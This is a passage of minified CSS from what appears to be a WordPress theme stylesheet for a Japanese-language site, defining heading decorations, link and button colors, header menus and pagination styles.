UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h5 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h6 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.header-menu {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.footer-menu {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}:root {--ep-primary-color:#15c165;--ep-primary-light-color:#8ba0b6;--ep-primary-secondary-color:#8c6e8c;--ep-primary-link-color:#004e8e;--ep-primary-link-hover-color:#828990;}.cat-name {background-color:#15c165;color:#fff;}.sticky-info .icon-star-full {color:#8c6e8c;}.has-title-counter-color .article-title::before {background-color:;color:}.post-list-meta__cat {background-color:#15c165;color:#fff;}.widget_popular_post .popular-post-rank {background-color:#15c165;}.widget_popular_post .has_thumbnail .popular-post-rank {background-color:initial;border-color:#15c165 transparent transparent transparent;}.h2-bg-color .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-radius .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-radius .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-radius .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-radius .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-radius .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-radius .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;background-color:#15c165;color:#ffffff;}.h2-bg-color-border-left .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-border-left .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-border-left .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-border-left .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-border-left .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-border-left .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:8px;padding-left:12px;background-color:#8ba0b6;border-left:6px solid #15c165;color:#ffffff;}.h2-bg-color-broken-corner .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-broken-corner .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-broken-corner .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-broken-corner .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-broken-corner .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-broken-corner .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-broken-corner .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-broken-corner .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;top:0;right:0;content:"";width:0;border-width:0 16px 16px 0;border-style:solid;box-shadow:-1px 1px 2px rgb(0 0 0 / 0.1);border-color:#ffffff #ffffff #e5e7e8 #e5e7e8;}.h2-bg-color-broken-corner .article-body.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .article-body.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .article-body.has-category-content h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-broken-corner .cta-content__inner.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .cta-content__inner.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .cta-content__inner.has-category-content h4.wp-block-heading:not(.is-style-none)::before {border-color:#ffffff #ffffff #e5e7e8 #e5e7e8;}.h2-bg-color-ribbon .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-ribbon .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-ribbon .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-ribbon .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-ribbon .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-ribbon .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-ribbon .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-ribbon .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-ribbon .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-ribbon .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-ribbon .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-ribbon .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";top:100%;left:0;border-width:0 20px 12px 0;border-style:solid;border-color:transparent;border-right-color:rgb(0 0 0 / 0.1);}.h2-speech-bubble .article-body h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble .article-body h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble .article-body h4.wp-block-heading:not(.is-style-none),.h2-speech-bubble .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;background-color:#15c165;color:#ffffff;}.h2-speech-bubble .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-speech-bubble .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {content:"";position:absolute;bottom:-8px;left:24px;width:16px;height:16px;background:inherit;transform:rotate(45deg);}.h2-speech-bubble-border .article-body.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .article-body.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .article-body.has-category-content h4.wp-block-heading:not(.is-style-none)::before {background-color:#ffffff;}.h2-speech-bubble-border .article-body h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble-border .article-body h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble-border .article-body h4.wp-block-heading:not(.is-style-none),.h2-speech-bubble-border .cta-content__inner.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .cta-content__inner.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .cta-content__inner.has-category-content h4.wp-block-heading:not(.is-style-none)::before {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;border:2px solid #15c165;}.h2-speech-bubble-border .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-speech-bubble-border .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble-border .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble-border .cta-content__inner h4.wp-block-heading:not(.is-style-none) {content:"";position:absolute;bottom:-9px;left:24px;width:16px;height:16px;border-right:2px solid#15c165;border-bottom:2px solid#15c165;background-color:#ffffff;transform:rotate(45deg);}.h2-border .article-body h2.wp-block-heading:not(.is-style-none),.h3-border .article-body h3.wp-block-heading:not(.is-style-none),.h4-border .article-body h4.wp-block-heading:not(.is-style-none),.h2-border .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border:2px solid #15c165;}.h2-border-radius .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-radius .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-radius .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-radius .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-radius .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-radius .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;border:2px solid #15c165;}.h2-border-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-bottom:2px solid #15c165;}.h2-border-bottom-two-colors .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-two-colors .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-two-colors .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom-two-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-two-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-two-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;border-bottom:solid 3px #8ba0b6;}.h2-border-bottom-two-colors .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-two-colors .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-two-colors .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-border-bottom-two-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-two-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-two-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";bottom:-3px;left:0;width:15%;height:3px;background-color:#15c165;z-index:2;}.h2-border-bottom-gradient-colors .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-gradient-colors .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-gradient-colors .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom-gradient-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-gradient-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-gradient-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;}.h2-border-bottom-gradient-colors .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-gradient-colors .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-gradient-colors .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-border-bottom-gradient-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-gradient-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-gradient-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";bottom:0;left:0;width:100%;height:3px;background-image:-webkit-linear-gradient(right, #8ba0b6 50%, #15c165 100%);background-image:linear-gradient(to left, #8ba0b6 50%, #15c165 100%);}.h2-border-top-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-top-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-top-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-top-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-top-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-top-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-top:2px solid #15c165;border-bottom:2px solid #15c165}.h2-border-left .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-left .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-left .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-left .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-left .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-left .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-left:12px;border-left:3px solid #15c165;}.h2-dashed-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-dashed-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-dashed-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-dashed-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-dashed-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-dashed-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-bottom:2px dashed #15c165;}.h2-dashed-top-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-dashed-top-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-dashed-top-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-dashed-top-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-dashed-top-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-dashed-top-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-top:2px dashed #15c165;border-bottom:2px dashed #15c165;}.is-style-group-center__checkmark .wp-block-group__inner-container::before,.is-style-group-left__checkmark .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__circle .wp-block-group__inner-container::before,.is-style-group-left__circle .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__cross .wp-block-group__inner-container::before,.is-style-group-left__cross .wp-block-group__inner-container::before {background-color:#dc3545;}.is-style-group-center__alert .wp-block-group__inner-container::before,.is-style-group-left__alert .wp-block-group__inner-container::before {background-color:#dc3545;}.is-style-group-center__question .wp-block-group__inner-container::before,.is-style-group-left__question .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__notice .wp-block-group__inner-container::before,.is-style-group-left__notice .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__point .wp-block-group__inner-container::before,.is-style-group-left__point .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__memo .wp-block-group__inner-container::before,.is-style-group-left__memo .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__bubble .wp-block-group__inner-container::before,.is-style-group-left__bubble .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__crown .wp-block-group__inner-container::before,.is-style-group-left__crown .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__star .wp-block-group__inner-container::before,.is-style-group-left__star .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__download .wp-block-group__inner-container::before,.is-style-group-left__download .wp-block-group__inner-container::before {background-color:#8ba0b6;}a,.c-link,.c-link__underline {color:#004e8e;}a:hover,a:active,.c-link:hover,.c-link:active,.c-link__underline:hover,.c-link__underline:active {color:#828990;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus {border:1px solid#828990;}.slick-prev,.slick-next {border-color:#004e8e;}.slick-prev:hover,.slick-next:hover {border-color:#828990;}button,input[type="button"],input[type="submit"] {background-color:#15c165;color:#ffffff;}.search-submit {background-color:#15c165;border:1px solid#15c165;color:#ffffff;}.search-submit:hover {background-color:#8ba0b6;border:1px solid#8ba0b6;}button:hover,input[type="button"]:hover,input[type="submit"]:hover {background-color:#8ba0b6;border-color:#8ba0b6;}input[type="search"]:focus + .search-submit,input[type="search"]:focus + .wp-block-search__button {background-color:#828990;border:1px solid #828990;color:#ffffff;}.c-btn__main {background-color:#15c165;color:#ffffff;}.c-btn__main:hover {background-color:#8ba0b6;}.c-btn__outline {border:1px solid #15c165;color:#15c165;}.c-btn__outline:hover {border:1px solid #8ba0b6;color:#8ba0b6;}.c-btn__arrow .c-btn__outline .icon-read-arrow-right {color:#15c165;}.c-btn__arrow .c-btn__outline:hover .icon-read-arrow-right {color:#8ba0b6;}.js-btn__ripple {background-color:rgb( 130 137 144/ 0.4 );}.slick-dots button {background-color:#004e8e;}.slick-dots button:hover {background-color:#828990;}.slick-dots .slick-active button {background-color:#828990;}.page-numbers:hover {background-color:#828990;}.page-numbers.current {background-color:#004e8e;}.prev.page-numbers:hover,.next.page-numbers:hover {color:#828990;}.next.page-numbers:hover::before{color:#828990;}.prev.page-numbers:hover::before {color:#828990;}.next-page-link a:hover {color:#828990;}.next-page-link a:hover .icon-chevron-right {color:#828990;}.next-page .current > .page-numbers{background-color:#828990;}.post-navigation .nav-links a:hover {border:1px solid #828990;}.meta-category a:hover {border:solid 1px #828990;color:#484848;}.favorite-btn .favorite-btn_item {background-color:#15c165;border:solid 1px #15c165;}.favorite-btn .favorite-btn_item.remove-favorite {background-color:inherit;border:solid 1px #15c165;color:#15c165;}.breadcrumb__item a {text-decoration:none;color:#004e8e;}.breadcrumb__item a:hover {color:#828990;}.meta-post a:hover {color:#828990;}.article-header-full-width__inner .slider-cat a:hover {color:#828990;}.article-header-full-width__inner .slider-favorite-btn.remove-favorite {border:solid 1px #004e8e;color:#004e8e;}.article-header-full-width__inner .edit-link a:hover {color:#828990;}.article-header-full-width__inner .edit-link a:hover,.article-header-full-width__inner .meta-post a:hover {color:#828990;}.article-header__cover .meta-category a:hover {border:solid 1px #828990;color:#828990;}.article-header__cover .edit-link a:hover,.article-header__cover .meta-post a:hover {color:#828990;}.sns-follow {background-color:#3f5973;color:#ffffff;}.sns-follow__button:not(.sns-brand-color) .btn-main {background-color:#004e8e;}.sns-follow__button:not(.sns-brand-color) .btn-main:hover {background-color:#004e8e;}.tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover {border:1px solid #828990;color:#828990;}.wp-block-tag-cloud.is-style-outline .tag-cloud-link:hover{border:2px solid #828990;color:#828990;}.tagcloud a:hover::before,.wp-block-tag-cloud .tag-cloud-link:hover::before {color:#828990;}.comment-reply-link {background-color:#004e8e;}.comment-reply-link:hover {background-color:#828990;}.sidebar .menu-item-has-children:hover > a::before {color:#828990;}.post-list__item::after {color:#828990;}.hotword-list_link:hover {border:solid 1px #828990;}.home.is-overlay:not(.paged) .header-info,.home.is-overlay:not(.paged) .header-tel-access__item a,[class*="_full_width"]:not(.paged).is-overlay .header-info,[class*="_full_width"]:not(.paged).is-overlay .header-tel-access__item a,[class*="_full_width_overlay"]:not(.paged).is-overlay .header-info,[class*="_full_width_overlay"]:not(.paged).is-overlay .header-tel-access__item a {color:#ffffff;}.header-info,.header-tel-access__item a {text-decoration:none;color:#ffffff;}.l-header-custom,.l-header-default,.l-header-center,.l-header-row {background-color:#0a0a0a;}.l-header-custom.has-border-top,.l-header-default.has-border-top,.l-header-center.has-border-top,.header-menu-center.has-border-top,.l-header-row.has-border-top {border-top:3px solid #3f5973;}.l-header-custom.has-border-bottom,.l-header-default.has-border-bottom,.l-header-center.has-border-bottom,.l-header-row.has-border-bottom {border-bottom:1px solid #e6e6e6;}.home.is-overlay:not(.paged) .header-site-branding:not(.is-drop-fixed) .site-title .header-site-branding__link,[class*="_full_width"].is-overlay:not(.paged) .header-site-branding .site-title .header-site-branding__link,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-site-branding .site-title .header-site-branding__link {color:#ffffff;}.home.is-overlay:not(.paged) .header-site-branding .site-description,[class*="_full_width"].is-overlay:not(.paged) .header-site-branding .site-description,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-site-branding .site-description {color:#ffffff;}.header-site-branding .site-title .header-site-branding__link {color:#333333;}.home.is-overlay .l-header-menu-fixed-logo .header-site-branding .site-description,.home.is-overlay .l-header-menu-drop-logo .header-site-branding .site-description,.header-site-branding .site-description {color:#828990;}.header-menu-default,.header-menu-center {background-color:#ffffff;}.header-menu-row .header-menu {background-color:rgb( 255 255 255/ 0 );}@media screen and (min-width:960px) {.header-cta.has-menu-background {background-color:rgb( 255 255 255/ 0 );}}.l-header-menu-drop__inner,.l-header-menu-fixed__inner {background-color:rgb( 255 255 255/ 1 );}.l-header-menu-drop-logo__inner,.l-header-menu-fixed-logo__inner {background-color:rgb( 255 255 255/ 1 );}.home.is-overlay:not(.paged) .l-header-menu-sp {background-color:rgb( 255 255 255/ 0 );}.l-header-menu-sp {background-color:rgb( 255 255 255/ 0 );}.header-menu-default.has-border-bottom,.header-menu-center.has-border-bottom {border-bottom:1px solid #e5e7e8;}.header-menu > .menu-item > a {text-decoration:none;color:#0a0a0a;}.header-menu > .menu-item:hover > a,.header-menu .current-menu-item:not(.u-smooth-scroll) > a {text-decoration:none;color:#8ba0b6;}.header-menu .sub-menu {background-color:#120f14;}.header-menu > .menu-item-has-children >.sub-menu::before {border-color:transparent transparent #120f14 transparent;}.header-menu .sub-menu .menu-item a {text-decoration:none;color:#ffffff;}.mega-menu__title {color:#333333;}.mega-menu__sub-title {color:#333333;}.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a {text-decoration:none;color:#ffffff;}.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > a,.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a {text-decoration:none;color:#8ba0b6;}.header-menu > .menu-item.ep-menu-item-has-background > a {padding-right:14px;padding-left:14px;border-radius:3px;height:48px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 0.3s ease;}.header-menu > .menu-item.ep-menu-item-has-background:hover > a,.header-menu > .menu-item.current-menu-item.ep-menu-item-has-background > a {text-decoration:none;background-color:#8ba0b6;color:#ffffff;}.header-menu > .menu-item.ep-menu-item-has-background-02 > a {padding-right:14px;padding-left:14px;border-radius:3px;height:48px;text-decoration:none;background-color:#3f5973;color:#ffffff;transition:all 0.3s ease;}.header-menu > .menu-item.ep-menu-item-has-background-02:hover> a,.header-menu > .menu-item.current-menu-item.ep-menu-item-has-background-02 > a {text-decoration:none;background-color:#8ba0b6;color:#ffffff;}.header-menu-default .l-content__fluid .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-default .l-content__fluid .header-menu > .menu-item.ep-menu-item-has-background-02 > a {margin-left:8px;margin-right:8px;text-decoration:none;}.header-menu-default .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-center .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-default .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.header-menu-center .header-menu > .menu-item.ep-menu-item-has-background-02{margin-left:16px;text-decoration:none;}.header-menu-row .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-row .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:86px;text-decoration:none;}.l-header-menu-drop .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-drop .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.l-header-menu-fixed .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-fixed .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:64px;text-decoration:none;}.l-header-menu-drop-logo .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-drop-logo .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.l-header-menu-fixed-logo .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-fixed-logo .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:64px;text-decoration:none;}.header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description,.home:not(.paged) .header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description,.header-menu > .menu-item.ep-menu-item-has-background-02 > a > .menu-description,.home:not(.paged) .header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description {text-decoration:none;opacity:1;}.header-menu > .ep-menu-item-border-left::before {display:block;content:"";position:absolute;top:50%;left:0;transform:translatey(-50%);width:1px;height:22px;background-color:#b8bcc0;z-index:1;}.separator-oblique .header-menu > .ep-menu-item-border-left::before {transform:rotate(8deg);}.header-menu > .ep-menu-item-tel a {font-size:1.125rem;}.home.is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span,[class*="_full_width"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span,[class*="_full_width_overlay"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span {background-color:#ffffff;}.home.is-overlay:not(.paged) .l-header__inner .hamburger-menu-label,[class*="_full_width"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-label,[class*="_full_width_overlay"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-label {color:#ffffff;}.hamburger-menu-trigger span {background-color:#00e8e0;}.hamburger-menu-label {color:#00e8e0;}.hamburger-menu:hover .hamburger-menu-trigger span,.is-drawer-open .hamburger-menu-trigger span,.fixed-sidebar-menu:hover .hamburger-menu-trigger span {background-color:#8ba0b6;}.hamburger-menu:hover .hamburger-menu-label,.is-drawer-open .hamburger-menu-label,.fixed-sidebar-menu:hover .hamburger-menu-label {color:#8ba0b6;}@media screen and (min-width:960px) {.fixed-sidebar-menu {background-color:#ffffff;}.fixed-sidebar-menu:hover {background-color:#3f5973;}.is-drawer-open .fixed-sidebar-menu {background-color:#3f5973;}.fixed-sidebar-menu-sns a {text-decoration:none;color:#333333;}.fixed-sidebar-menu:hover .fixed-sidebar-menu-sns a,.is-drawer-open .fixed-sidebar-menu .fixed-sidebar-menu-sns a {text-decoration:none;color:#8ba0b6;}.fixed-sidebar-menu-cta a {background-color:#3f5973;text-decoration:none;color:#ffffff;}.fixed-sidebar-menu-cta a:hover {background-color:#8ba0b6;}}.has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before {display:block;content:"";position:absolute;top:50%;left:0;transform:translatey(-50%);width:1px;height:calc(100% / 3.5);background-color:rgb( 10 10 10/ 0.4 );z-index:1;}.has-separator.separator-oblique .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02)> a::before {transform:rotate(8deg);top:37%;}.home.is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a::before,[class*="_full_width"].is-overlay:not(.paged) .has-separator .header-menu > .menu-item:not(:first-child):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > 